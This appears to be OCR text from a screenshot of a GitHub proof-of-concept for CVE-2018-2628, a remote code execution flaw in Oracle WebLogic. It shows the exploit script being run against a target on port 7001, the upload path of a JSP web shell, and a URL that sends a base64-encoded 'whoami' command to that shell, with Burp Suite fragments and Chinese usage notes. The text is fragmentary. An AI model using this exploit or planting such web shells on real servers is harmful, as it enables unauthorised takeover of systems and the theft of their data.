 cBook-Air:] ~/Desktop/CVE-2018-2628-master $ python CVE-2018-2628-Getshell.py 19 4 7001 shell1.jsp
自定义shell文件名,
长度等于10。
CVE-2018-2628
Weblogic Getshell
jas502n
handshake successful
>>>>usage: python cve-2018-2628.py ip port shell1.jsp
>>>Shell File Upload Dir:
servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\shell1.jsp
浏览器访问以下地址
>>>Getshell: http://19 4:7001/bea_wls_internal/shell1.jsp?tom=d2hvYW1pCg==
Burp Suite Professional v2.0.11beta - Temp
Burp Project Intruder Repeater Window Help
Comparer Extender Project options U
Dashboard Target Proxy Intruder
d2hvYW1pCg==
whoami